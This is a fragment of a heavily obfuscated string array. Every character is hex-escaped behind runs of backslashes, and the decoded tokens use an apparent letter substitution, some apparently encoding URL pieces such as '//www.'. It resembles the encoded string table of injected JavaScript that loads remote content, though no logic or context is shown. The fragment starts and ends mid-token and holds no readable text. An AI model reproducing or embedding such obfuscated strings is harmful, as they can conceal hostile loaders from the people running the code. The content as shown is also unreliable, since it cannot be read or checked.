c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x